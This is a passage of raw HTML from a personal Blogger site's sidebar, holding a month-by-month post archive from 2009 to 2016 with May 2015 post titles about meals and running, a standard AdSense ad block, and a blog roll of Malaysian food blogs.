<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='posts'>
<li><a href='https://blisspeace.blogspot.com/2015/05/weekend.html'>Weekend :) ...</a></li>
<li><a href='https://blisspeace.blogspot.com/2015/05/back-to-nijumaru-restaurant.html'>Back to Nijumaru restaurant .....</a></li>
<li><a href='https://blisspeace.blogspot.com/2015/05/a-nice-dinner-at-anmour-cafe.html'>A nice dinner at Anmour Cafe ...</a></li>
<li><a href='https://blisspeace.blogspot.com/2015/05/chilling-out.html'>Chilling out ...</a></li>
<li><a href='https://blisspeace.blogspot.com/2015/05/seafood-for-mothers-day-celebrations.html'>Seafood for Mother&#39;s Day celebrations ....</a></li>
<li><a href='https://blisspeace.blogspot.com/2015/05/just-follow-law.html'>Just follow the &#39;law&#39; ...</a></li>
<li><a href='https://blisspeace.blogspot.com/2015/05/time-to-rest.html'>Time to rest ....</a></li>
<li><a href='https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html'>Going for my first half - marathon ....</a></li>
<li><a href='https://blisspeace.blogspot.com/2015/05/quiet-weekend.html'>Quiet weekend ....</a></li>
<li><a href='https://blisspeace.blogspot.com/2015/05/three-new-replacements.html'>Three new replacements....</a></li>
<li><a href='https://blisspeace.blogspot.com/2015/05/labour-day.html'>&#39;Labour&#39; day.....</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(158)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(93)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(104)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- blisspeace_sidebar-right-1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5764582777920328"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="9162978661"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Lovely Blogs...</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZStfgvbVa5hiBuGnN7AGCrZwNQsHlqIchIjmahBQSScB77LxZ5qHRxxS0Wvs6yODd5bmbX-MBbNC4hhp4LYNxFO2fCQ4Oo0VzMsDUgCLKNpI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://phonghongbakes.blogspot.com/' target='_blank'>
Phong Hong Bakes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://phonghongbakes.blogspot.com/2026/01/fried-famous-damansara-uptown-menu.html' target='_blank'>
Fried & Famous, Damansara Uptown (Menu)
</a>
</span>
<div class='item-time'>
5 hours ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swQJsdfUVETFbcpXB-nAFCKSwNMr4qFuIIi8ixaI8ja_5B0PAKQX3_IcnWzEXA_lq8cmG3Yn0v4OMePTXyo3nkmHVrm5SsgNWBUg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.kenhuntfood.com/' target='_blank'>
Ken Hunts Food</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.kenhuntfood.com/2026/01/edaramen-moon-hotel-jalan-perlis.html' target='_blank'>
Edaramen @ Moon Hotel, Jalan Perlis, Georgetown, Penang.
</a>
</span>
<div class='item-time'>
2 days ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
